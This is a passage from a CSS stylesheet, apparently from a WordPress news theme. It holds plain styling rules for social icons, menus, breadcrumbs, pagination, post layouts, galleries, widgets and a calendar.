ul.social-icon > li .tiktok svg {
	background-color: #010101;
}
ul.social-icon > li .telegram svg {
	background-color: #0088cc;
}
ul.social-icon > li .soundcloud svg {
	background-color: #ff7f34;
}
ul.social-icon > li .dailymotion svg {
	background-color: #00aaff;
}
ul.social-icon > li .rss svg {
	background-color: #ee802f;
}
ul.social-author > li path {
	fill: #ffffff;
}
ul.social-author {
	margin-left: 120px;
}

/* Social share */
ul.gmr-socialicon-share {
	margin: 0;
	padding: 0;
}
ul.gmr-socialicon-share li {
	text-align: center;
	display: inline-block;
	margin: 0 0 0 10px;
}
ul.gmr-socialicon-share li:first-child {
	margin: 0 0 0 0 !important;
}
ul.gmr-socialicon-share li a {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	display: block;
	width: 30px;
	height: 30px;
	line-height: 36px;
	border-radius: 3px;
}
ul.gmr-socialicon-share li svg {
	font-size: 16px;
	width: 16px;
	height: 16px;
}
@media (max-width: 480px) {
	.comments-link .text-comment {
		display: none;
	}
}
/* breadcrumb */
.breadcrumbs {
	font-size: 14px;
	color: var(--content-greycolor, #888888);
}
.breadcrumbs a {
	color: var(--content-greycolor, #888888);
}
.breadcrumbs .separator {
	display: inline-block;
	position: relative;
	margin-left: 3px;
	margin-right: 3px;
	margin-top: -2px;
	top: auto;
	bottom: auto;
	vertical-align: middle;
	content: " ";
	border-bottom: 1px solid var(--content-greycolor, #888888);
	border-right: 1px solid var(--content-greycolor, #888888);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	height: 4px;
	width: 4px;
}

.breadcrumbs .last-cl {
	display: none !important;
}

/* Navigation
--------------------------------------------- */
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.gmr-mainmenu {
	margin: 0;
	padding: 0;
	display: block;
	z-index: 99;
	background-color: var(--secondmenu-bgcolor, #e53935);
}
#primary-menu {
	background-color: var(--mainmenu-bgcolor, #d32f2f);
}
.gmr-mainmenu-wrap {
	position: relative;
}

.gmr-mainmenu ul {
	list-style: none;
}
/* .gmr-mainmenu ul */
.gmr-mainmenu ul,
.gmr-mainmenu ul .sub-menu,
.gmr-mainmenu ul .children {
	margin: 0 auto;
	padding: 0;
	z-index: 999;
}
.gmr-mainmenu ul > li {
	display: inline-block;
	position: relative;
}
.gmr-mainmenu ul .sub-menu li,
.gmr-mainmenu ul .children li {
	display: block;
	position: relative;
	margin-right: 0;
}
.gmr-mainmenu ul > li > a {
	position: relative;
	display: block;
	padding: 12px 12px;
	font-size: 14px;
	line-height: 1.3;
	text-decoration: none !important;
	color: var(--mainmenu-color, #ffffff);
}
.gmr-mainmenu ul#secondary-menu > li > a {
	color: var(--secondmenu-color, #000000);
}
.gmr-mainmenu ul > li.menu-border > a span {
	border: 2px solid #fff;
	line-height: 20px;
	padding: 12px 10px;
	margin-top: 18px;
	margin-bottom: 18px;
}
.gmr-mainmenu ul > li.gmr-menu-cart > a sup {
	margin-left: 5px;
}
.gmr-mainmenu ul > li.page_item_has_children > a:after,
.gmr-mainmenu ul > li.menu-item-has-children > a:after,
.gmr-mainmenu ul .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul .children > li.page_item_has_children > a:after,
.gmr-mainmenu ul .children > li.menu-item-has-children > a:after {
	display: inline-block;
	position: relative;
	margin-left: 6px;
	margin-right: 3px;
	margin-top: -3px;
	top: auto;
	bottom: auto;
	vertical-align: middle;
	content: " ";
	border-bottom: 1px solid var(--mainmenu-color, #ffffff);
	border-right: 1px solid var(--mainmenu-color, #ffffff);
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	height: 6px;
	width: 6px;
}
.gmr-mainmenu ul#secondary-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul#secondary-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul#secondary-menu .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul#secondary-menu .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul#secondary-menu .children > li.page_item_has_children > a:after,
.gmr-mainmenu
	ul#secondary-menu
	.children
	> li.menu-item-has-children
	> a:after {
	border-bottom: 1px solid var(--secondmenu-color, #000000);
	border-right: 1px solid var(--secondmenu-color, #000000);
}
.gmr-mainmenu ul .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul .children > li.page_item_has_children > a:after,
.gmr-mainmenu ul .children > li.menu-item-has-children > a:after {
	margin-left: 0;
	margin-right: 0;
}
.gmr-mainmenu ul > li.page_item_has_children:hover > a:after,
.gmr-mainmenu ul > li.menu-item-has-children:hover > a:after {
	border-color: var(--mainmenu-hovercolor, #f1c40f);
}
.gmr-mainmenu ul#secondary-menu > li.page_item_has_children:hover > a:after,
.gmr-mainmenu ul#secondary-menu > li.menu-item-has-children:hover > a:after {
	border-color: var(--secondmenu-hovercolor, #d32f2f);
}
.gmr-mainmenu ul .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul .children > li.page_item_has_children > a:after,
.gmr-mainmenu ul .children > li.menu-item-has-children > a:after {
	content: " ";
	border-bottom: 1px solid var(--mainmenu-color, #ffffff);
	border-right: 1px solid var(--mainmenu-color, #ffffff);
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	height: 6px;
	width: 6px;
	margin-top: -3px;
	top: auto;
	bottom: auto;
	float: right;
}
.gmr-mainmenu ul#secondary-menu .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul#secondary-menu .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul#secondary-menu .children > li.page_item_has_children > a:after,
.gmr-mainmenu
	ul#secondary-menu
	.children
	> li.menu-item-has-children
	> a:after {
	border-bottom: 1px solid var(--secondmenu-color, #000000);
	border-right: 1px solid var(--secondmenu-color, #000000);
}
.gmr-mainmenu ul .sub-menu > li.page_item_has_children:hover > a:after,
.gmr-mainmenu ul .sub-menu > li.menu-item-has-children:hover > a:after,
.gmr-mainmenu ul .children > li.page_item_has_children:hover > a:after,
.gmr-mainmenu ul .children > li.menu-item-has-children:hover > a:after {
	-webkit-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	transform: rotate(135deg);
	border-color: var(--mainmenu-hovercolor, #f1c40f);
}
.gmr-mainmenu
	ul#secondary-menu
	.sub-menu
	> li.page_item_has_children:hover
	> a:after,
.gmr-mainmenu
	ul#secondary-menu
	.sub-menu
	> li.menu-item-has-children:hover
	> a:after,
.gmr-mainmenu
	ul#secondary-menu
	.children
	> li.page_item_has_children:hover
	> a:after,
.gmr-mainmenu
	ul#secondary-menu
	.children
	> li.menu-item-has-children:hover
	> a:after {
	border-color: var(--secondmenu-hovercolor, #d32f2f);
}
.gmr-mainmenu ul .sub-menu,
.gmr-mainmenu ul .children {
	left: 0;
	padding: 0;
	position: absolute;
	top: 120%;
	width: 220px;
	z-index: 999;
	opacity: 0;
	display: none;
	background-color: var(--mainmenu-bgcolor, #d32f2f);
}
.gmr-mainmenu ul#secondary-menu .sub-menu,
.gmr-mainmenu ul#secondary-menu .children {
	background-color: var(--secondmenu-bgcolor, #e53935);
}
.gmr-mainmenu ul > li.col-2 > .sub-menu {
	width: 350px;
}
.gmr-mainmenu ul > li.col-3 > .sub-menu {
	width: 450px;
}
.gmr-mainmenu ul > li.col-4 > .sub-menu {
	width: 600px;
}
.gmr-mainmenu ul > li.col-2 > .sub-menu > li {
	width: 50%;
	float: left;
	display: inline;
}
.gmr-mainmenu ul > li.col-3 > .sub-menu > li {
	width: 33.33%;
	float: left;
	display: inline;
}
.gmr-mainmenu ul > li.col-4 > .sub-menu > li {
	width: 25%;
	float: left;
	display: inline;
}
.gmr-mainmenu ul li.col-2 > .sub-menu,
.gmr-mainmenu ul li.col-3 > .sub-menu,
.gmr-mainmenu ul li.col-4 > .sub-menu {
	padding: 10px;
}
.gmr-mainmenu ul .sub-menu ul,
.gmr-mainmenu ul .children ul {
	left: 215px !important;
	top: 0 !important;
}
.gmr-mainmenu ul .sub-menu ul:after,
.gmr-mainmenu ul .children ul:after {
	border-width: 0;
	margin-left: 0;
}
.gmr-mainmenu ul .sub-menu a,
.gmr-mainmenu ul .children a {
	display: block;
	width: 100%;
	line-height: 15px;
	font-size: 13px;
	letter-spacing: 0;
	padding: 10px 12px !important;
	text-align: left;
	color: var(--mainmenu-color, #ffffff);
	text-transform: none !important;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	transition: all 0.25s ease;
}
.gmr-mainmenu ul#secondary-menu .sub-menu a,
.gmr-mainmenu ul#secondary-menu .children a {
	color: var(--secondmenu-color, #000000);
}
.gmr-mainmenu ul .sub-menu > li:hover > a,
.gmr-mainmenu ul .children > li:hover > a {
	background-color: rgba(0, 0, 0, 0.025);
}

.gmr-mainmenu ul .sub-menu.current_page_item:after,
.gmr-mainmenu ul .sub-menu li,
.gmr-mainmenu ul .children.current_page_item:after,
.gmr-mainmenu ul .children li {
	float: none;
}
/* Focused for accessibility */
.gmr-mainmenu ul li > .sub-menu.focused,
.gmr-mainmenu ul li:hover > .sub-menu,
.gmr-mainmenu ul li > .children.focused,
.gmr-mainmenu ul li:hover > .children {
	opacity: 1;
	top: 100%;
	display: block;
	animation: anim 0.5s ease-in-out;
}
.gmr-mainmenu ul li > .sub-menu.focused:after,
.gmr-mainmenu ul li:hover > .sub-menu:after,
.gmr-mainmenu ul li > .children.focused:after,
.gmr-mainmenu ul li:hover > .children:after {
	opacity: 1;
	bottom: 100%;
	display: block;
	animation: anim 0.5s ease-in-out;
}
.gmr-mainmenu ul .sub-menu li:hover > a,
.gmr-mainmenu ul .sub-menu li.current-menu-item > a,
.gmr-mainmenu ul .sub-menu li.current-menu-ancestor > a,
.gmr-mainmenu ul .sub-menu li.current_page_item > a,
.gmr-mainmenu ul .sub-menu li.current_page_ancestor > a {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
.gmr-mainmenu ul > li:hover > a,
.gmr-mainmenu ul > li.current-menu-item > a,
.gmr-mainmenu ul > li.current-menu-ancestor > a,
.gmr-mainmenu ul > li.current_page_item > a,
.gmr-mainmenu ul > li.current_page_ancestor > a {
	color: var(--mainmenu-hovercolor, #f1c40f);
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
.gmr-mainmenu ul#secondary-menu > li:hover > a,
.gmr-mainmenu ul#secondary-menu > li.current-menu-item > a,
.gmr-mainmenu ul#secondary-menu > li.current-menu-ancestor > a,
.gmr-mainmenu ul#secondary-menu > li.current_page_item > a,
.gmr-mainmenu ul#secondary-menu > li.current_page_ancestor > a {
	color: var(--secondmenu-hovercolor, #d32f2f);
}
ul li.sidr-class-menu-blue a,
ul li.menu-blue a {
	color: #2980b9 !important;
}
ul li.sidr-class-menu-orange a,
ul li.menu-orange a {
	color: #e56324 !important;
}
ul li.sidr-class-menu-red a,
ul li.menu-red a {
	color: #ff0000 !important;
}
ul li.sidr-class-menu-green a,
ul li.menu-green a {
	color: #3d842c !important;
}
ul li.sidr-class-menu-blue-light a,
ul li.menu-blue-light a {
	color: #90caf9 !important;
}
ul li.sidr-class-menu-orange-light a,
ul li.menu-orange-light a {
	color: #ffe082 !important;
}
ul li.sidr-class-menu-red-light a,
ul li.menu-red-light a {
	color: #ffab91 !important;
}
ul li.sidr-class-menu-green-light a,
ul li.menu-green-light a {
	color: #a5d6a7 !important;
}
ul li.sidr-class-menu-dot > a:after {
	content: "";
	width: 5px;
	height: 5px;
	background: #ff0000;
	position: relative;
	top: -5px;
	right: 0;
	margin-left: 4px;
	border-radius: 50%;
	display: inline-block;
}
ul li.menu-dot > a:after {
	content: "";
	width: 5px;
	height: 5px;
	background: #ff0000;
	position: relative;
	top: -5px;
	right: 0;
	margin-left: 4px;
	border-radius: 50%;
	display: inline-block;
}
ul li.sidr-class-menu-new > a:after,
ul li.menu-new > a:after {
	content: "New";
	display: inline-block;
	padding: 0 3px;
	background: #ff0000;
	color: #ffffff;
	font-size: 8px;
	line-height: 14px;
	vertical-align: top;
	margin-left: 5px;
	letter-spacing: -0.02em;
}

@keyframes anim {
	0% {
		display: none;
		transform: translateY(20%);
	}
	1% {
		display: block;
		opacity: 0;
		transform: translateY(20%);
	}
	100% {
		opacity: 1;
		transform: translateY(0%);
	}
}
ul.social-icon > li.responsive-menu {
	display: none;
}
#gmr-responsive-menu {
	height: 34px;
	display: inline-flex;
	flex-wrap: nowrap;
	align-items: center;
	max-width: 100px;
}
#gmr-responsive-menu div.ktz-i-wrap {
	width: 27px;
	height: 27px;
	display: block;
	position: relative;
	border-radius: 50%;
}
#gmr-responsive-menu span.ktz-i {
	display: block;
	position: absolute;
	height: 2px;
	left: 0;
	background: var(--topnav-color, #222222);
	border-radius: 9px;
	opacity: 1;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: 0.25s ease-in-out;
	-moz-transition: 0.25s ease-in-out;
	-o-transition: 0.25s ease-in-out;
	transition: 0.25s ease-in-out;
	width: 19px;
}
#gmr-responsive-menu span:nth-child(1) {
	top: 6px;
}
#gmr-responsive-menu span:nth-child(2) {
	top: 12px;
}
#gmr-responsive-menu span:nth-child(3) {
	top: 18px;
}

.gmr-logo-mobile {
	display: none;
}
.gmr-logo-mobile img {
	max-height: 34px;
	width: auto;
	display: inline-block;
	max-width: 200px;
	margin-left: 5px;
}
.gmr-table-search {
	margin-left: 10px;
}
@media (max-width: 992px) {
	#gmr-responsive-menu {
		max-width: 36px;
	}
	.gmr-logo-mobile {
		display: inline-flex;
		flex-wrap: nowrap;
		align-items: center;
		vertical-align: top;
		height: 34px;
		margin: 6px 0 6px 5px;
	}
	.gmr-logo,
	.nomobile,
	.gmr-table-search,
	.gmr-mainmenu {
		display: none;
	}
}
@media (max-width: 480px) {
	.gmr-logo-mobile .site-title {
		max-width: 150px;
	}
	.gmr-logo-mobile .site-title a {
		display: -webkit-box;
		-webkit-line-clamp: 1;
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}
@media (max-width: 320px) {
	.gmr-logo-mobile .site-title {
		max-width: 100px;
	}
}

/**
 * Note: I have omitted any vendor-prefixes for clarity.
 * Adding them is left as an exercise for the reader.
 */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links {
	display: flex;
	padding: 20px 0;
	border-top: 1px solid var(--border-color, #cccccc);
	border-bottom: 1px solid var(--border-color, #cccccc);
	flex-direction: row;
	flex-wrap: nowrap;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
	flex: 1 0 48%;
	word-wrap: break-word;
	max-width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next {
	text-align: end;
	flex: 1 0 48%;
	word-wrap: break-word;
	max-width: 50%;
}

.site-main .posts-navigation,
.site-main .post-navigation {
	overflow: hidden;
	margin: 10px 0 0;
	padding-top: 5px;
	border-top: 1px solid rgba(0, 0, 0, 0.125);
	font-size: 14px;
}
.post-navigation .nav-previous span,
.post-navigation .nav-next span {
	color: #999;
	display: block;
}
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 48%;
}
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 48%;
}

.page-links {
	clear: both;
	margin: 20px 0 0;
}
.pagination {
	text-align: center;
}
.page-numbers {
	display: inline-block;
	padding: 5px 10px;
	margin: 0 2px 4px 0;
	text-align: center;
	text-decoration: none;
	border-radius: 3px;
	min-width: 33px;
	font-size: 16px;
	line-height: 22px;
	font-weight: var(--font-bold, 700);
	background-color: transparent;
}

.post-page-numbers {
	display: inline-block;
	padding: 3px 7px;
	margin: 0 2px 4px 0;
	text-align: center;
	text-decoration: none;
	border-radius: 4px;
	min-width: 29px;
	font-size: 14px;
	line-height: 22px;
	font-weight: var(--font-bold, 700);
	background-color: var(--border-color, #cccccc);
	color: #ffffff;
}

.page-numbers.dots {
	border: none;
	padding: 5px 0;
}

.prevnextpost-links .post-page-numbers {
	border-radius: 3px;
	background-color: var(--scheme-color, #d32f2f);
	color: #ffffff !important;
}

.text-page-link {
	display: block;
	color: var(--scheme-color, #d32f2f);
	font-size: 14px;
	line-height: 22px;
	font-weight: var(--font-bold, 700);
	margin-bottom: 10px;
}
.post-page-numbers.current,
.page-numbers.current,
a.post-page-numbers:hover,
a.page-numbers:hover {
	background-color: var(--scheme-color, #d32f2f);
	color: #ffffff;
}

/* Posts and pages
--------------------------------------------- */
.gmr-banner-beforecontent {
	margin-top: 20px;
}
.gmr-content {
	position: relative;
	padding-top: 20px;
	padding-bottom: 20px;
}
.inline-banner,
.module-widget,
article {
	position: relative;
	display: block;
	width: 100%;
}
.module-widget {
	margin-bottom: 30px;
}
.inline-banner {
	margin-bottom: 30px;
}
.box-item {
	display: flex;
}
.box-item.gmr-focus-news {
	flex-direction: row-reverse;
	padding: 15px;
	background-color: var(--greybody-bgcolor, #efefef);
}
.post-thumbnail {
	position: relative;
}
.post-thumbnail .gmr-format {
	position: absolute;
	z-index: 1;
	top: 3px;
	left: 3px;
	padding: 2px 6px;
	display: inline-block;
	background-color: rgba(0, 0, 0, 0.5);
}
.post-thumbnail .gmr-format .duration {
	color: #ffffff !important;
	font-size: 12px;
	line-height: 14px;
	padding-left: 5px;
	vertical-align: 0.125em;
}
.post-thumbnail .gmr-format path {
	fill: #ffffff;
}
.widget .post-thumbnail.pull-left img {
	height: 75px;
	object-fit: cover;
}
.box-content {
	width: 69%;
	flex: 1;
	position: static;
	word-wrap: break-word;
}
.box-item.gmr-focus-news .box-content {
	width: 31%;
}
.box-item .post-thumbnail {
	width: 31%;
	display: block;
	margin: 0 20px 0 0;
	overflow: hidden;
	position: relative;
}
.page-index .box-item .post-thumbnail {
	width: 26%;
}
@media (max-width: 992px) {
	.box-item .post-thumbnail {
		margin: 0 15px 0 0;
	}
}
.box-item.gmr-focus-news .post-thumbnail {
	width: 31%;
	display: block;
	margin: 0 0 0 25px;
}

.page-index .box-item.gmr-focus-news .post-thumbnail {
	width: 26%;
}
.box-item .post-thumbnail:after {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	bottom: 0;
}
.box-item .post-thumbnail img {
	width: 100%;
	display: block;
	transition: 0.2s all ease-in-out;
}
.sticky {
	display: block;
}

.post,
.page {
	word-wrap: break-word;
}
.site-main,
article.post {
	margin-bottom: 30px;
}

.entry-header-single {
	margin-top: 20px;
}

.content-single header p {
	color: var(--content-greycolor, #888888);
	line-height: 1.5;
	font-size: 16px;
	font-style: italic;
}

.content-single .post-thumbnail {
	text-align: center;
}

.content-single .post-thumbnail img {
	width: 100%;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0 0 0;
	display: block;
	position: relative;
}

.entry-content-archive p {
	margin-top: 10px;
	margin-bottom: 0;
	font-size: 13px;
	line-height: 1.4;
	color: var(--content-greycolor, #888888);
}
.single-wrap {
	display: flex;
	justify-content: space-around;
	align-items: flex-start;
}
@media (max-width: 992px) {
	.single-wrap {
		display: block;
	}
}
.entry-content-single {
	margin: 0 0 20px;
	width: 100%;
}
.entry-content-single.have-stickybanner {
	width: calc(100% - 140px);
}
@media (max-width: 992px) {
	.entry-content-single.have-stickybanner {
		width: 100%;
	}
}
.entry-content-single p {
	margin-top: 20px;
}
.meta-content {
	font-size: 12px;
	line-height: 14px;
	color: var(--content-greycolor, #888888);
	text-transform: capitalize;
	font-style: italic;
}
.gmr-cf-metacontent {
	margin-top: 10px;
}
.gmr-cf-metacontent span {
	margin-right: 10px;
	padding-right: 10px;
	border-right: 1px solid var(--border-color, #cccccc);
}
.gmr-cf-metacontent span:last-child {
	border-right: none;
}
.meta-content a {
	color: var(--content-greycolor, #888888);
}
.gmr-meta-topic {
	margin-bottom: 5px;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.gmr-meta-topic a {
	color: var(--secondscheme-color, #43a047);
}
.sep {
	margin-right: 5px;
	margin-left: 5px;
}

.posted-by {
	margin-right: 10px;
}

.entry-footer-archive .posted-by {
	display: none !important;
}
.comments-link {
	font-size: 13px;
}
.comments-link a {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	display: inline-block;
	max-height: 30px;
	padding: 4px 15px;
	border-radius: 5px;
}
.comments-link svg path {
	fill: var(--content-greycolor, #888888);
}
.comments-link svg {
	font-size: 16px;
	width: 16px;
	height: 16px;
	margin-right: 5px;
	vertical-align: -0.25em;
}

.tags-links,
.cat-links,
.edit-link {
	margin-right: 4px;
}

.edit-link a.post-edit-link,
.tags-links a,
.cat-links a {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	display: inline-block;
	margin-right: 2px;
	margin-bottom: 6px;
	font-size: 14px;
	line-height: 14px;
	padding: 8px 10px;
}

.entry-footer-single {
	margin-top: 20px;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-block-image figcaption,
.wp-caption-text {
	color: var(--content-greycolor, #888888);
	font-size: 12px;
	line-height: 1.3;
	text-align: left;
	margin: 0.8075em 0;
}
figcaption,
.gallery-caption,
.wp-caption {
	line-height: 1.3;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-item img {
	width: auto;
	display: inline-block;
	text-align: center;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .pagination {
	display: none;
}
#infinite-handle {
	margin-top: 50px;
	display: block;
	bottom: 15px;
	position: relative;
	text-align: center;
	top: auto !important;
	width: 100%;
}
#infinite-handle span {
	transition: 0.3s;
	border: none !important;
	border-radius: 3px;
	padding: 8px 15px;
	cursor: pointer;
	font-size: 14px;
	font-weight: var(--font-bold, 700);
	background-color: var(--button-bgcolor, #43a047);
	color: var(--button-color, #43a047);
}
@media (max-width: 800px) {
	#infinite-handle span {
		display: initial;
	}
}
.infinite-loader {
	width: 100%;
	text-align: center;
}
.infinite-loader .spinner {
	display: block;
	position: absolute !important;
	top: auto !important;
	bottom: 10px !important;
	left: 50% !important;
	margin-left: -12px;
}

.grav-whee {
	box-shadow: none;
	border: none;
	padding: 0;
	margin: -2px 0 0 -2px;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.sidr-class-screen-reader-text,
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.sidr-class-screen-reader-text:focus,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: var(--font-bold, 700);
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* Gutenberg
--------------------------------------------- */
.wp-block-group.has-background {
	padding: 15px 20px;
}
.wp-block-button {
	margin-bottom: 15px;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 30px;
	position: relative;
}
.box-widget {
	padding: 15px;
	background-color: var(--greybody-bgcolor, #efefef);
	overflow: hidden;
}
.widget select {
	max-width: 100%;
}
.widget ul {
	margin-top: -5px;
	margin-bottom: -5px;
	padding-left: 0;
	list-style: none;
}
.widget ul.sub-menu,
.widget ul.children {
	margin-top: 5px;
	padding-left: 20px;
}
.widget li {
	padding: 3px 0;
}

/* Calendar widget */
#wp-calendar {
	width: 100%;
	margin-bottom: 5px;
}
#wp-calendar caption {
	text-align: right;
	margin-top: 0;
	margin-bottom: 10px;
}
#wp-calendar thead th {
	text-align: center;
	padding: 8px;
	background: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
#wp-calendar tbody td {
	background: rgba(0, 0, 0, 0.025);
	text-align: center;
	padding: 8px;
}
#wp-calendar tbody td:hover {
	background: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tbody td a {
	font-weight: var(--font-bold, 700);
}
#wp-calendar tfoot #next {
	text-align: right;
}
#wp-calendar tfoot #prev {
	padding-top: 10px;
}
@media (max-width: 480px) {
	#wp-calendar thead th,
	#wp-calendar tbody td {
		padding: 0;
	}
}
.wp-calendar-nav {
	display: flex;
	padding: 5px 0;
}
.wp-calendar-nav .wp-calendar-nav-prev {
	flex: 1 0 48%;
}

.wp-calendar-nav .wp-calendar-nav-next {
	text-align: end;
	flex: 1 0 48%;
}

/* RSS Widget */
.widget_rss h3 a {
	display: inline-block;
	margin-right: 5px;
}

.widget_rss ul li a.rsswidget {
	font-size: 18px;
	font-weight: var(--font-bold, 700);
	display: block;
	line-height: 1.3;
	margin-bottom: 5px;
}
.widget_rss ul li .rss-date {
	font-size: 14px;
	color: var(--content-greycolor, #888888);
}

/* Tag Cloud */
.tagcloud a {
	color: #666;
	border: 1px solid var(--border-color, #cccccc);
	border-radius: 3px;
	display: inline-block;
	outline: 0;
	overflow: visible;
	margin: 0 5px 10px 0;
	padding: 5px 10px 5px;
	text-decoration: none;
	width: auto;
	font: inherit;
	vertical-align: middle;
	font-size: 14px !important;
}

/* Popular Tag */
.wpberita-tag-lists li a:before {
	content: "#";
	display: inline-block;
	margin-right: 8px;
	color: var(--scheme-color, #d32f2f);
}

.cat-links-content {
	border-radius: 15px;
	display: inline-block;
	font-size: 13px;
}

.wpberita-tag-lists li {
	margin: 5px 0;
}

@media (max-width: 500px) {
	.wpberita-tag-lists li {
		display: inline-block;
		margin-right: 20px;
	}
	.entry-content-archive {
		display: none;
	}
}

/* Search widget */
.widget_search input[type="search"] {
	width: 100%;
	display: block;
}
.widget_search input[type="submit"] {
	display: none;
}

/* Module Widget */
.gmr-titlewidget {
	display: flex;
	flex-flow: wrap;
	padding-top: 15px;
	margin-bottom: 10px;
	align-items: center;
	justify-content: space-between;
	position: relative;
}
.gmr-titlewidget:before {
	content: "";
	border-top: 2px solid var(--scheme-color, #f44336);
	width: 50px;
	position: absolute;
	display: block;
	top: -2px;
}
h3.module-title {
	font-size: 18px;
	margin-bottom: 0;
	color: var(--scheme-color, #d32f2f);
}
.box-widget .gmr-titlewidget {
	padding-top: 0;
}
.box-widget .gmr-titlewidget:before {
	border-top: 0;
}

.icon-linktitle {
	font-size: 16px;
}
.icon-linktitle svg {
	height: 16px;
	width: 16px;
}
.tns-outer {
	position: relative;
}
.tns-controls button {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: auto;
	right: auto;
	z-index: 9;
	color: var(--main-color, #222d34);
	padding: 5px 10px;
	font-size: 18px;
	line-height: 30px;
	min-width: 40px;
	border-radius: 50%;
	vertical-align: middle;
	display: inline-block;
	background-color: var(--content-bgcolor, #ffffff);
	box-shadow: 0 3px 6px 0 rgba(51, 51, 51, 0.2);
}
.tns-controls button[data-controls="prev"] {
	left: 0;
}
